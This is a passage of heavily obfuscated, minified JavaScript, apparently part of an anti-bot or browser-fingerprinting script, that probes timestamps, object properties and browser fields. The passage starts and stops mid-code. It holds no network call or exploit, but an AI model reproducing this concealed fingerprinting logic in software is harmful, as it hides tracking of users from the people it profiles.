,Qr,Ts,DS,vT,XL,lE,HY,Uv,g4,ZD,J9,WB,RK,F9,G,IG,L,kv,KN,hT,Z9,BQ,K1,kk,c9,jS,DN,c4,Mz,Rr,s7,Zk,t5,tJ,fJ,GY,M7,Kz;var jZF=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rKF=function(){if(hW["Date"]["now"]&&typeof hW["Date"]["now"]()==='number'){return hW["Math"]["round"](hW["Date"]["now"]()/1000);}else{return hW["Math"]["round"](+new (hW["Date"])()/1000);}};var Cgb=function(){gQb=[];};var ZZF=function(){return TE.apply(this,[SN,arguments]);};var lRF=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ZGF=function vgb(Gbb,dwb){'use strict';var PRF=vgb;switch(Gbb){case wf:{var N9F=dwb[wf];A4.push(Fh);var GFb;return GFb=N9F&&zX(TX()[Rx(Nx)](SP,nY,GC),typeof hW[TX()[Rx(ngF)](Qj,fk,wt)])&&jz(N9F[TX()[Rx(FA)].call(null,f0,dB,cWF)],hW[TX()[Rx(ngF)](Qj,fk,z7)])&&Bx(N9F,hW[TX()[Rx(ngF)].apply(null,[Qj,fk,v8])][PE()[Qz(FA)](Fn,Dn,gP,mp)])?TX()[Rx(Bj)].apply(null,[wq,rZ,FA]):typeof N9F,A4.pop(),GFb;}break;case Wd:{var nkF=dwb[wf];return typeof nkF;}break;case dK:{var WzF=dwb[wf];var N7F=dwb[k2];var rMF=dwb[Pb];A4.push(bfF);WzF[N7F]=rMF[tV()[pLF(Y0)].call(null,pO,Uk(NE),J3,vk,Hx)];A4.pop();}break;case cN:{var cTF=dwb[wf];var qVF=dwb[k2];var lVF=dwb[Pb];return cTF[qVF]=lVF;}break;case Nr:{var bwb=dwb[wf];var YRF=dwb[k2];var bdb=dwb[Pb];A4.push(cHF);try{var M2b=A4.length;var qUF=Uk([]);var Z2b;return Z2b=UN(lQ,[PE()[Qz(rG)].apply(null,[MLF,Q2F,RX,tO]),PE()[Qz(Tj)].apply(null,[Uk(Uk(NE)),Ch,GWF,Lj]),TX()[Rx(vC)].call(null,wp,kG,Dp),bwb.call(YRF,bdb)]),A4.pop(),Z2b;}catch(Kwb){A4.splice(fD(M2b,rm),Infinity,cHF);var Uwb;return Uwb=UN(lQ,[PE()[Qz(rG)].call(null,f8,T8,RX,tO),jz(typeof d5()[M2F(EY)],Iv(PE()[Qz(QT)](At,T8,PLF,THF),[][[]]))?d5()[M2F(QT)](P8,cJF,x1F,Up,EY):d5()[M2F(FA)](tl,hR,AR,vk,wt),Bx(typeof TX()[Rx(z7)],Iv('',[][[]]))?TX()[Rx(vC)].apply(null,[wp,kG,LR]):TX()[Rx(hC)].call(null,KLF,hx,Uk(Uk(NE))),Kwb]),A4.pop(),Uwb;}A4.pop();}break;case kW:{return this;}break;case OL:{var OMF=dwb[wf];var bUF;A4.push(Wj);return bUF=UN(lQ,[WT()[bV(tbF)](tp,qI,ZD),OMF]),A4.pop(),bUF;}break;case Jf:{return this;}break;case kJ:{return this;}break;case LQ:{var Rwb;A4.push(vc);return Rwb=d5()[M2F(v5)](tp,c3,BC,Dn,LR),A4.pop(),Rwb;}break;case sN:{var S5F=dwb[wf];A4.push(wI);var Jgb=hW[zt()[CWF(NE)].call(null,MX,mO,WP,hC)](S5F);var lXF=[];for(var PKb in Jgb)lXF[PE()[Qz(EY)](EY,Uk(Uk(NE)),zD,r5)](PKb);lXF[WT()[bV(Ic)](r5,vC,rM)]();var Ewb;return Ewb=function f2b(){A4.push(vk);for(;lXF[PE()[Qz(NE)](Uk({}),Uk(Uk(NE)),gh,fS)];){var gKb=lXF[Bx(typeof PE()[Qz(z7)],'undefined')?PE()[Qz(ALF)](EY,Uk([]),ZKF,Pk):PE()[Qz(vk)](Yn,cWF,ZrF,xJF)]();if(FR(gKb,Jgb)){var JUF;return f2b[tV()[pLF(Y0)].apply(null,[pO,T7,ALF,vk,LI])]=gKb,f2b[TX()[Rx(Yn)](Th,rx,Uk(Uk([])))]=Uk(LWF[wz]),A4.pop(),JUF=f2b,JUF;}}f2b[TX()[Rx(Yn)](Th,rx,kX)]=Uk(NE);var Ogb;return A4.pop(),Ogb=f2b,Ogb;},A4.pop(),Ewb;}break;case QK:{A4.push(wc);this[TX()[Rx(Yn)](Th,Tv,wz)]=Uk(NE);var kwb=this[PE()[Qz(tl)](Hq,Tk,jA,Zp)][NE][PE()[Qz(Np)].call(null,f8,Uk(NE),sp,At)];if(jz(Bx(typeof d5()[M2F(ngF)],'undefined')?d5()[M2F(FA)](AdF,hR,Fh,vk,rp):d5()[M2F(QT)](Ec,cP,VQF,dj,Uk(rm)),kwb[PE()[Qz(rG)].call(null,Tk,Uk(Uk({})),Gc,tO)]))throw kwb[TX()[Rx(vC)](wp,rV,P8)];var Krb;return Krb=this[WT()[bV(LR)](Vc,BO,W8)],A4.pop(),Krb;}break;case ds:{var HEF=dwb[wf];var LWb;A4.push(wU);return LWb=HEF&&zX(TX()[Rx(Nx)].apply(null,[SP,Yk,Fn]),typeof hW[Bx(typeof TX()[Rx(Pk)],Iv([],[][[]]))?TX()[Rx(ngF)].apply(null,[Qj,ES,wz]):TX()[Rx(hC)].apply(null,[BZ,UwF,wh])])&&jz(HEF[TX()[Rx(FA)].call(null,f0,H9,WdF)],hW[TX()[Rx(ngF)](Qj,ES,ZWF)])&&Bx(HEF,hW[TX()[Rx(ngF)](Qj,ES,Uk([]))][PE()[Qz(FA)](Uk(rm),mgF,xC,mp)])?TX()[Rx(Bj)].call(null,wq,BJF,Uk([])):typeof HEF,A4.pop(),LWb;}break;case FQ:{var d7F=dwb[wf];return typeof d7F;}break;case Cs:{var XlF=dwb[wf];var AjF;A4.push(dh);return AjF=XlF&&zX(TX()[Rx(Nx)](SP,I4,zz),typeof hW[jz(typeof TX()[Rx(qI)],Iv('',[][[]]))?TX()[Rx(hC)](HM,ZFF,mq):TX()[Rx(ngF)].call(null,Qj,cF,vk)])&&jz(XlF[TX()[Rx(FA)](f0,N,Uk(Uk(NE)))],hW[TX()[Rx(ngF)].apply(null,[Qj,cF,rm])])&&Bx(XlF,hW[TX()[Rx(ngF)].apply(null,[Qj,cF,Uk([])])][PE()[Qz(FA)](ZWF,J3,YR,mp)])?TX()[Rx(Bj)].apply(null,[wq,GO,P8]):typeof XlF,A4.pop(),AjF;}break;case Es:{var C5F=dwb[wf];return typeof C5F;}break;case T2:{var CNF=dwb[wf];var W2b;A4.push(dsF);return W2b=CNF&&zX(jz(typeof TX()[Rx(FA)],'undefined')?TX()[Rx(hC)](Mj,MJF,Uk(Uk(rm))):TX()[Rx(Nx)].call(null,SP,bE,Uk({})),typeof hW[TX()[Rx(ngF)].call(null,Qj,g5,mp)])&&jz(CNF[TX()[Rx(FA)](f0,Sk,FA)],hW[TX()[Rx(ngF)](Qj,g5,nh)])&&Bx(CNF,hW[Bx(typeof TX()[Rx(nh)],'undefined')?TX()[Rx(ngF)](Qj,g5,Uk(Uk([]))):TX()[Rx(hC)](Rh,Mq,Hq)][PE()[Qz(FA)](rC,VLF,Rn,mp)])?TX()[Rx(Bj)](wq,WX,Uk(Uk([]))):typeof CNF,A4.pop(),W2b;}break;case O:{var pfF=dwb[wf];return typeof pfF;}break;case Y2:{var Q7F=dwb[wf];var kZF;A4.push(j0);return kZF=Q7F&&zX(jz(typeof TX()[Rx(bKF)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[nI,qdF,q7]):TX()[Rx(Nx)].apply(null,[SP,nv,Uk([])]),typeof hW[TX()[Rx(ngF)].apply(null,[Qj,ZrF,Uk(rm)])])&&jz(Q7F[TX()[Rx(FA)].call(null,f0,YrF,Uk(NE))],hW[TX()[Rx(ngF)](Qj,ZrF,HM)])&&Bx(Q7F,hW[TX()[Rx(ngF)](Qj,ZrF,T7)][PE()[Qz(FA)].apply(null,[ZA,THF,xX,mp])])?jz(typeof TX()[Rx(MX)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,Xp,N8,mgF):TX()[Rx(Bj)](wq,pwF,Uk(rm)):typeof Q7F,A4.pop(),kZF;}break;}};var GJb=function(){return TE.apply(this,[RF,arguments]);};var gFb=function(){return fx.apply(this,[Cd,arguments]);};var klF=function(bWb){return +bWb;};var fZ=function(Edb){if(Edb==null)return -1;try{var s2b=0;for(var QRF=0;QRF<Edb["length"];QRF++){var mgb=Edb["charCodeAt"](QRF);if(mgb<128){s2b=s2b+mgb;}}return s2b;}catch(fLb){return -2;}};var d2b=function(){return TE.apply(this,[Y6,arguments]);};var xrF=function(){if(hW["Date"]["now"]&&typeof hW["Date"]["now"]()==='number'){return hW["Date"]["now"]();}else{return +new (hW["Date"])();}};var Cx=function(){return TE.apply(this,[kJ,arguments]);};var kdF=function(XLb){return void XLb;};var vUF=function(zdb,jQb){return zdb^jQb;};var jKb=function(hKb){var kLb=hKb%4;if(kLb===2)kLb=3;var hUF=42+kLb;var BWb;if(hUF===42){BWb=function bJb(jWb,Srb){return jWb*Srb;};}else if(hUF===43){BWb=function XJb(kQb,tjF){return kQb+tjF;};}else{BWb=function KXF(Nsb,Hwb){return Nsb-Hwb;};}return BWb;};var BQF=function(KUF,kWb){return KUF/kWb;};var jj=function CLb(swb,NjF){'use strict';var p2b=CLb;switch(swb){case vL:{return this;}break;case RF:{A4.push(nU);var qFb;return qFb=d5()[M2F(v5)].apply(null,[xHF,c3,UP,Dn,wh]),A4.pop(),qFb;}break;case ps:{var KCF=NjF[wf];A4.push(qt);var ILb=hW[zt()[CWF(NE)](HWF,mO,t8,hC)](KCF);var YKb=[];for(var ZJb in ILb)YKb[PE()[Qz(EY)](FA,wp,xc,r5)](ZJb);YKb[WT()[bV(Ic)](r5,mx,Pq)]();var xwb;return xwb=function Xrb(){A4.push(S3);for(;YKb[PE()[Qz(NE)].apply(null,[dX,wX,ZT,fS])];){var pUF=YKb[Bx(typeof PE()[Qz(Ul)],Iv('',[][[]]))?PE()[Qz(ALF)](Ch,QT,MV,Pk):PE()[Qz(vk)](nh,BO,qC,Ej)]();if(FR(pUF,ILb)){var wRF;return Xrb[tV()[pLF(Y0)].apply(null,[pO,kX,LP,vk,kp])]=pUF,Xrb[TX()[Rx(Yn)].call(null,Th,hz,ZA)]=Uk(LWF[wz]),A4.pop(),wRF=Xrb,wRF;}}Xrb[TX()[Rx(Yn)].call(null,Th,hz,f8)]=Uk(NE);var YXF;return A4.pop(),YXF=Xrb,YXF;},A4.pop(),xwb;}break;case b1:{A4.push(Jt);this[TX()[Rx(Yn)].call(null,Th,Il,nh)]=Uk(NE);var cWb=this[PE()[Qz(tl)](v5,Uk(Uk({})),Zc,Zp)][NE][PE()[Qz(Np)](qbF,NE,Wt,At)];if(jz(d5()[M2F(FA)].apply(null,[gC,hR,TP,vk,Ul]),cWb[PE()[Qz(rG)].apply(null,[wh,Ic,qJF,tO])]))throw cWb[TX()[Rx(vC)](wp,hl,MU)];var Wbb;return Wbb=this[WT()[bV(LR)](Vc,kX,RC)],A4.pop(),Wbb;}break;case Bb:{var fnF=NjF[wf];var xsb;A4.push(ArF);return xsb=fnF&&zX(TX()[Rx(Nx)](SP,Gz,Uk({})),typeof hW[jz(typeof TX()[Rx(Bc)],Iv([],[][[]]))?TX()[Rx(hC)](EA,RX,kX):TX()[Rx(ngF)](Qj,mG,Uk(Uk(NE)))])&&jz(fnF[TX()[Rx(FA)].apply(null,[f0,Ck,Uk(Uk({}))])],hW[TX()[Rx(ngF)](Qj,mG,qt)])&&Bx(fnF,hW[TX()[Rx(ngF)](Qj,mG,Nc)][PE()[Qz(FA)](qx,Dn,C5,mp)])?Bx(typeof TX()[Rx(rC)],'undefined')?TX()[Rx(Bj)].apply(null,[wq,Ap,Uk(NE)]):TX()[Rx(hC)](GJF,fj,Uk([])):typeof fnF,A4.pop(),xsb;}break;case CH:{var ZIF=NjF[wf];return typeof ZIF;}break;case QN:{var RhF=NjF[wf];var c0F=NjF[k2];var dhF=NjF[Pb];A4.push(Vp);RhF[c0F]=dhF[tV()[pLF(Y0)].call(null,pO,Dn,mq,vk,jKF)];A4.pop();}break;case I6:{var r8F=NjF[wf];var XcF=NjF[k2];var c8F=NjF[Pb];return r8F[XcF]=c8F;}break;case vb:{var Cwb=NjF[wf];var KKb=NjF[k2];var WWb=NjF[Pb];A4.push(BZ);try{var Xwb=A4.length;var WKb=Uk([]);var zbb;return zbb=UN(lQ,[PE()[Qz(rG)](gC,cWF,cwF,tO),PE()[Qz(Tj)](GA,qx,tA,Lj),TX()[Rx(vC)](wp,xV,wt),Cwb.call(KKb,WWb)]),A4.pop(),zbb;}catch(GKb){A4.splice(fD(Xwb,rm),Infinity,BZ);var AWb;return AWb=UN(lQ,[Bx(typeof PE()[Qz(rJF)],Iv([],[][[]]))?PE()[Qz(rG)](xHF,Uk({}),cwF,tO):PE()[Qz(vk)](FA,BO,T0,sLF),d5()[M2F(FA)](Ec,hR,CwF,vk,Pk),TX()[Rx(vC)].call(null,wp,xV,v8),GKb]),A4.pop(),AWb;}A4.pop();}break;case Cd:{return this;}break;case LM:{var cqF=NjF[wf];A4.push(cX);var fsb;return fsb=UN(lQ,[WT()[bV(tbF)](tp,xn,nD),cqF]),A4.pop(),fsb;}break;case UE:{return this;}break;case QV:{return this;}break;case Kl:{A4.push(Hn);var UQb;return UQb=Bx(typeof d5()[M2F(NE)],Iv(PE()[Qz(QT)](Nc,LP,Gx,THF),[][[]]))?d5()[M2F(v5)].call(null,cWF,c3,kA,Dn,LR):d5()[M2F(QT)](kX,Ac,vj,S0,MX),A4.pop(),UQb;}break;case NW:{var m0F=NjF[wf];A4.push(JI);var LJb=hW[zt()[CWF(NE)](Np,mO,Hc,hC)](m0F);var mJb=[];for(var HWb in LJb)mJb[Bx(typeof PE()[Qz(Nn)],Iv('',[][[]]))?PE()[Qz(EY)].apply(null,[Nc,YC,LE,r5]):PE()[Qz(vk)].call(null,K1F,At,VC,mWF)](HWb);mJb[jz(typeof WT()[bV(MX)],Iv([],[][[]]))?WT()[bV(rm)](OZ,qt,rC):WT()[bV(Ic)].apply(null,[r5,ALF,Vz])]();var Igb;return Igb=function fbb(){A4.push(EX);for(;mJb[PE()[Qz(NE)].call(null,FA,Uk([]),TB,fS)];){var Q2b=mJb[PE()[Qz(ALF)](BO,Uk({}),Zc,Pk)]();if(FR(Q2b,LJb)){var AKb;return fbb[tV()[pLF(Y0)].call(null,pO,Uk(Uk(rm)),Rc,vk,FI)]=Q2b,fbb[TX()[Rx(Yn)](Th,L5,rG)]=Uk(rm),A4.pop(),AKb=fbb,AKb;}}fbb[TX()[Rx(Yn)].apply(null,[Th,L5,Bq])]=Uk(NE);var fjF;return A4.pop(),fjF=fbb,fjF;},A4.pop(),Igb;}break;case JT:{A4.push(gt);this[TX()[Rx(Yn)](Th,Q7,BO)]=Uk(LWF[Y0]);var qKb=this[Bx(typeof PE()[Qz(j0)],Iv([],[][[]]))?PE()[Qz(tl)].call(null,Bq,qI,VT,Zp):PE()[Qz(vk)].call(null,Q2F,mgF,QX,cwF)][NE][PE()[Qz(Np)](Ic,JFF,P4,At)];if(jz(Bx(typeof d5()[M2F(Dn)],Iv([],[][[]]))?d5()[M2F(FA)](R2F,hR,G0,vk,wt):d5()[M2F(QT)].call(null,kX,gQF,EC,kx,GX),qKb[PE()[Qz(rG)](LR,mq,Nm,tO)]))throw qKb[TX()[Rx(vC)](wp,K7,Dn)];var vwb;return vwb=this[Bx(typeof WT()[bV(NE)],Iv([],[][[]]))?WT()[bV(LR)](Vc,Y0,rB):WT()[bV(rm)].apply(null,[ArF,Uk({}),xx])],A4.pop(),vwb;}break;case IE:{var dbb=NjF[wf];var HjF=NjF[k2];var wLb;var Ybb;var gZF;A4.push(Oc);var Tgb;var J2b=TX()[Rx(dX)](VA,O4,GX);var OUF=dbb[PE()[Qz(dX)](GA,Uk(Uk({})),mV,fWF)](J2b);for(Tgb=LWF[Y0];Am(Tgb,OUF[jz(typeof PE()[Qz(EY)],'undefined')?PE()[Qz(vk)].apply(null,[Ul,wt,c0,gHF]):PE()[Qz(NE)](Nx,f8,FT,fS)]);Tgb++){wLb=nA(zA(CdF(HjF,EY),LWF[v5]),OUF[PE()[Qz(NE)](EY,mgF,FT,fS)]);HjF*=LWF[hC];HjF&=cb[WT()[bV(MLF)](f3,Pk,gx)]();HjF+=LWF[EY];HjF&=LWF[FA];Ybb=nA(zA(CdF(HjF,EY),LWF[v5]),OUF[PE()[Qz(NE)](Ul,WdF,FT,fS)]);HjF*=LWF[hC];HjF&=LWF[QT];HjF+=cb[PE()[Qz(Nc)](v8,GA,jU,cWF)]();HjF&=LWF[FA];gZF=OUF[wLb];OUF[wLb]=OUF[Ybb];OUF[Ybb]=gZF;}var wFb;return wFb=OUF[PE()[Qz(THF)].call(null,tp,P8,Bv,gI)](J2b),A4.pop(),wFb;}break;case WL:{var Owb=NjF[wf];A4.push(nn);if(Bx(typeof Owb,PE()[Qz(VLF)].call(null,j0,qt,bz,Wh))){var YWb;return YWb=PE()[Qz(QT)](ZWF,ngF,Ah,THF),A4.pop(),YWb;}var BKb;return BKb=Owb[WT()[bV(Tj)](f0,Pk,jsF)](new (hW[TX()[Rx(rC)].call(null,IA,JN,qx)])(WT()[bV(xHF)](Gn,FA,t1F),PE()[Qz(xn)].call(null,mgF,Bj,VV,P8)),Bx(typeof WT()[bV(tl)],Iv([],[][[]]))?WT()[bV(wp)].call(null,nh,Bj,bQF):WT()[bV(rm)].apply(null,[H2F,Uk({}),mq]))[WT()[bV(Tj)](f0,ZA,jsF)](new (hW[TX()[Rx(rC)](IA,JN,Uk(Uk([])))])(WT()[bV(rp)].apply(null,[Ec,Ch,bI]),PE()[Qz(xn)].call(null,K1F,vC,VV,P8)),Bx(typeof TX()[Rx(JFF)],'undefined')?TX()[Rx(tl)](BA,H2F,Np):TX()[Rx(hC)].call(null,jn,EY,WdF))[jz(typeof WT()[bV(P8)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[UI,j0,Gq]):WT()[bV(Tj)](f0,Uk({}),jsF)](new (hW[jz(typeof TX()[Rx(Y0)],'undefined')?TX()[Rx(hC)](NU,sp,tbF):TX()[Rx(rC)](IA,JN,gC)])(WT()[bV(Hq)].apply(null,[R2F,Xp,vO]),PE()[Qz(xn)].call(null,Uk({}),Uk(rm),VV,P8)),TX()[Rx(Np)].apply(null,[qq,U4,Uk(rm)]))[WT()[bV(Tj)](f0,HM,jsF)](new (hW[TX()[Rx(rC)].call(null,IA,JN,j0)])(PE()[Qz(Ec)](ZWF,tp,SLF,LbF),Bx(typeof PE()[Qz(Nx)],Iv('',[][[]]))?PE()[Qz(xn)].apply(null,[LR,Uk([]),VV,P8]):PE()[Qz(vk)].apply(null,[wX,vC,EfF,rI])),tV()[pLF(P8)](rG,cWF,q7,Tk,G8))[Bx(typeof WT()[bV(r0)],Iv([],[][[]]))?WT()[bV(Tj)](f0,JFF,jsF):WT()[bV(rm)].call(null,W0,ZA,AI)](new (hW[TX()[Rx(rC)](IA,JN,BO)])(WT()[bV(Rc)].apply(null,[DwF,rC,LO]),PE()[Qz(xn)](v8,ALF,VV,P8)),WT()[bV(mgF)](xHF,wt,TO))[Bx(typeof WT()[bV(JFF)],Iv('',[][[]]))?WT()[bV(Tj)].apply(null,[f0,vk,jsF]):WT()[bV(rm)](qbF,R2F,d8)](new (hW[Bx(typeof TX()[Rx(rp)],Iv('',[][[]]))?TX()[Rx(rC)](IA,JN,wz):TX()[Rx(hC)].apply(null,[p0,jU,z7])])(tV()[pLF(qI)](px,At,Dn,Y0,bt),Bx(typeof PE()[Qz(Ch)],Iv('',[][[]]))?PE()[Qz(xn)](tl,lc,VV,P8):PE()[Qz(vk)].call(null,f8,Nc,vA,Tn)),WT()[bV(VC)](tI,THF,cj))[WT()[bV(Tj)].apply(null,[f0,xHF,jsF])](new (hW[TX()[Rx(rC)](IA,JN,bKF)])(jz(typeof WT()[bV(v8)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[Y1F,HM,DsF]):WT()[bV(rC)](Z3,lc,rO),Bx(typeof PE()[Qz(Fn)],'undefined')?PE()[Qz(xn)](Uk([]),Ch,VV,P8):PE()[Qz(vk)](NE,mgF,wP,YX)),PE()[Qz(bKF)](Uk({}),VC,Ek,tbF))[WT()[bV(Tj)].apply(null,[f0,Ic,jsF])](new (hW[TX()[Rx(rC)].call(null,IA,JN,WdF)])(tV()[pLF(mq)](On,MX,mx,hC,bt),PE()[Qz(xn)](Uk(NE),wt,VV,P8)),d5()[M2F(JFF)].call(null,kX,Gq,G8,Y0,Pk))[PE()[Qz(nh)](rC,ALF,zFF,P0)](NE,wj),A4.pop(),BKb;}break;case EQ:{var QUF=NjF[wf];var Csb=NjF[k2];A4.push(AO);var xWb;return xWb=Iv(hW[TX()[Rx(HM)](YU,bO,MX)][Bx(typeof TX()[Rx(ALF)],Iv([],[][[]]))?TX()[Rx(ALF)](R2F,MKF,AdF):TX()[Rx(hC)].apply(null,[ZI,PQF,Uk(Uk(rm))])](YZ(hW[Bx(typeof TX()[Rx(ZWF)],'undefined')?TX()[Rx(HM)].call(null,YU,bO,tl):TX()[Rx(hC)].call(null,cj,L3,Tk)][Bx(typeof WT()[bV(QT)],Iv('',[][[]]))?WT()[bV(tl)].apply(null,[v5,At,sM]):WT()[bV(rm)](tHF,qI,vU)](),Iv(fD(Csb,QUF),rm))),QUF),A4.pop(),xWb;}break;}};var O9F=function Lsb(grb,ljF){'use strict';var XKb=Lsb;switch(grb){case Jf:{A4.push(ZJF);throw new (hW[PE()[Qz(B8)](ZA,Fn,YR,sO)])(PE()[Qz(QO)](qt,vC,DZ,th));}break;case Gr:{var kFb=ljF[wf];A4.push(K3);if(Bx(typeof hW[TX()[Rx(ngF)](Qj,CM,rm)],TX()[Rx(Dn)](OLF,Um,j0))&&qQF(kFb[hW[Bx(typeof TX()[Rx(trF)],'undefined')?TX()[Rx(ngF)](Qj,CM,Uk(NE)):TX()[Rx(hC)].call(null,QA,g8,bKF)][TX()[Rx(T8)](tB,qk,HM)]],null)||qQF(kFb[WT()[bV(q7)].apply(null,[xn,Tj,Kk])],null)){var ZXF;return ZXF=hW[PE()[Qz(T7)].apply(null,[Ul,K1F,PrF,VLF])][jz(typeof PE()[Qz(Tk)],'undefined')?PE()[Qz(vk)].apply(null,[FA,tp,JbF,fU]):PE()[Qz(kJF)].apply(null,[qI,Uk({}),nI,CwF])](kFb),A4.pop(),ZXF;}A4.pop();}break;case Cs:{var Jwb=ljF[wf];var psb=ljF[k2];A4.push(T7);if(zX(psb,null)||Wc(psb,Jwb[PE()[Qz(NE)].apply(null,[zz,vC,vt,fS])]))psb=Jwb[PE()[Qz(NE)].apply(null,[QT,r0,vt,fS])];for(var zKb=NE,qgb=new (hW[PE()[Qz(T7)].apply(null,[Uk([]),Uk(Uk([])),qX,VLF])])(psb);Am(zKb,psb);zKb++)qgb[zKb]=Jwb[zKb];var MQb;return A4.pop(),MQb=qgb,MQb;}break;case lW:{var hrb=ljF[wf];A4.push(ZX);var P2b=Bx(typeof PE()[Qz(r0)],Iv('',[][[]]))?PE()[Qz(QT)](Uk({}),Bj,bE,THF):PE()[Qz(vk)](Uk(Uk([])),VC,rc,LbF);var mWb=PE()[Qz(QT)](mgF,Y0,bE,THF);var Zwb=TX()[Rx(BA)].call(null,LZ,gv,wt);var Pgb=[];try{var DLb=A4.length;var CjF=Uk({});try{P2b=hrb[WT()[bV(Cn)](W1F,HWF,E7)];}catch(GXF){A4.splice(fD(DLb,rm),Infinity,ZX);if(GXF[Bx(typeof PE()[Qz(T0)],'undefined')?PE()[Qz(P8)](Uk(Uk([])),R2F,JB,tB):PE()[Qz(vk)](Uk(Uk({})),Uk(Uk(NE)),AU,Ot)][WT()[bV(jt)].apply(null,[Wj,Uk(rm),KY])](Zwb)){P2b=TX()[Rx(fWF)](HWF,V5,wh);}}var GUF=hW[jz(typeof TX()[Rx(B8)],Iv('',[][[]]))?TX()[Rx(hC)](lR,z7,MX):TX()[Rx(HM)].call(null,YU,ES,Uk(NE))][TX()[Rx(ALF)](R2F,O5,ALF)](YZ(hW[TX()[Rx(HM)](YU,ES,Uk(NE))][WT()[bV(tl)].apply(null,[v5,At,zB])](),KA))[WT()[bV(Bj)](ZLF,Tk,Xv)]();hrb[WT()[bV(Cn)](W1F,rp,E7)]=GUF;mWb=Bx(hrb[WT()[bV(Cn)](W1F,ZA,E7)],GUF);Pgb=[UN(lQ,[WT()[bV(ngF)](gC,wt,gD),P2b]),UN(lQ,[jz(typeof TX()[Rx(DLF)],Iv([],[][[]]))?TX()[Rx(hC)](vLF,XX,Ec):TX()[Rx(v5)](pC,LT,K1F),zA(mWb,rm)[WT()[bV(Bj)].apply(null,[ZLF,mgF,Xv])]()])];var TKb;return A4.pop(),TKb=Pgb,TKb;}catch(fZF){A4.splice(fD(DLb,rm),Infinity,ZX);Pgb=[UN(lQ,[jz(typeof WT()[bV(R2F)],Iv([],[][[]]))?WT()[bV(rm)](dh,GX,EfF):WT()[bV(ngF)](gC,qI,gD),P2b]),UN(lQ,[TX()[Rx(v5)](pC,LT,rm),mWb])];}var Hbb;return A4.pop(),Hbb=Pgb,Hbb;}break;case b1:{var SFb=ljF[wf];A4.push(pA);var SJb=d5()[M2F(MLF)](rC,T7,T2F,Tk,r0);var qsb=d5()[M2F(MLF)].apply(null,[THF,T7,T2F,Tk,NE]);var SjF=new (hW[TX()[Rx(rC)].apply(null,[IA,Rz,Uk({})])])(new (hW[TX()[Rx(rC)].call(null,IA,Rz,K1F)])(tV()[pLF(R2F)].call(null,LC,Hq,GA,rC,K3)));try{var ndb=A4.length;var xRF=Uk([]);if(Uk(Uk(hW[jz(typeof TX()[Rx(nh)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[G2F,WU,R2F]):TX()[Rx(JFF)].apply(null,[qbF,U8,VC])][zt()[CWF(NE)](rG,mO,ArF,hC)]))&&Uk(Uk(hW[TX()[Rx(JFF)](qbF,U8,Uk(Uk(NE)))][zt()[CWF(NE)](VC,mO,ArF,hC)][Bx(typeof TX()[Rx(T0)],Iv('',[][[]]))?TX()[Rx(pwF)](XsF,H8,ALF):TX()[Rx(hC)].call(null,St,S3,rm)]))){var Jbb=hW[zt()[CWF(NE)](v8,mO,ArF,hC)][TX()[Rx(pwF)].apply(null,[XsF,H8,Uk({})])](hW[PE()[Qz(Vc)].call(null,Q2F,Ch,wC,YC)][PE()[Qz(FA)](wh,f8,ck,mp)],JD()[wZ(Ch)](JFF,Dp,HM,sj));if(Jbb){SJb=SjF[TX()[Rx(n3)].call(null,Nn,qV,Uk(Uk([])))](Jbb[Bx(typeof WT()[bV(Fn)],Iv('',[][[]]))?WT()[bV(ngF)](gC,Uk([]),OY):WT()[bV(rm)].apply(null,[fA,Uk(Uk(rm)),OA])][WT()[bV(Bj)].apply(null,[ZLF,rm,R4])]());}}qsb=Bx(hW[TX()[Rx(JFF)](qbF,U8,nh)],SFb);}catch(Wwb){A4.splice(fD(ndb,rm),Infinity,pA);SJb=d5()[M2F(dX)].apply(null,[ZWF,frF,T2F,Tk,tp]);qsb=d5()[M2F(dX)](K1F,frF,T2F,Tk,ZB);}var trb=Iv(SJb,sZF(qsb,rm))[WT()[bV(Bj)].call(null,ZLF,R2F,R4)]();var jXF;return A4.pop(),jXF=trb,jXF;}break;case SL:{A4.push(nx);var TQb=hW[zt()[CWF(NE)](zz,mO,vG,hC)][WT()[bV(YU)].apply(null,[Ul,Uk(Uk(NE)),AY])]?hW[zt()[CWF(NE)](ZB,mO,vG,hC)][WT()[bV(T8)].apply(null,[GA,Nx,bM])](hW[zt()[CWF(NE)](zz,mO,vG,hC)][Bx(typeof WT()[bV(v5)],Iv('',[][[]]))?WT()[bV(YU)].apply(null,[Ul,At,AY]):WT()[bV(rm)](nwF,MU,YA)](hW[WT()[bV(ALF)].call(null,Bj,wz,AM)]))[PE()[Qz(THF)](BO,hC,WG,gI)](PE()[Qz(bh)].call(null,rp,EY,bE,DwF)):PE()[Qz(QT)].call(null,zz,Tj,O4,THF);var I2b;return A4.pop(),I2b=TQb,I2b;}break;case I6:{A4.push(ZX);var cJb=jz(typeof d5()[M2F(Ch)],Iv(PE()[Qz(QT)].apply(null,[bKF,Ul,bE,THF]),[][[]]))?d5()[M2F(QT)](Bq,pC,KI,mp,VLF):d5()[M2F(MLF)].apply(null,[Ic,T7,O5,Tk,rm]);try{var gUF=A4.length;var Zsb=Uk([]);if(hW[jz(typeof WT()[bV(r0)],Iv([],[][[]]))?WT()[bV(rm)](DrF,LP,s8):WT()[bV(ALF)](Bj,Uk(NE),lm)]&&hW[WT()[bV(ALF)].call(null,Bj,vC,lm)][Bx(typeof PE()[Qz(kJF)],Iv('',[][[]]))?PE()[Qz(r5)].apply(null,[At,xHF,nl,Qt]):PE()[Qz(vk)].call(null,gC,Xp,hR,ph)]&&hW[WT()[bV(ALF)](Bj,rm,lm)][PE()[Qz(r5)].apply(null,[P8,LR,nl,Qt])][jz(typeof TX()[Rx(tU)],Iv([],[][[]]))?TX()[Rx(hC)](cn,JA,Uk({})):TX()[Rx(Dq)](Rc,E5,wz)]){var MJb=hW[WT()[bV(ALF)](Bj,xHF,lm)][Bx(typeof PE()[Qz(P8)],Iv('',[][[]]))?PE()[Qz(r5)](Nc,wh,nl,Qt):PE()[Qz(vk)](mgF,v8,EJF,QKF)][jz(typeof 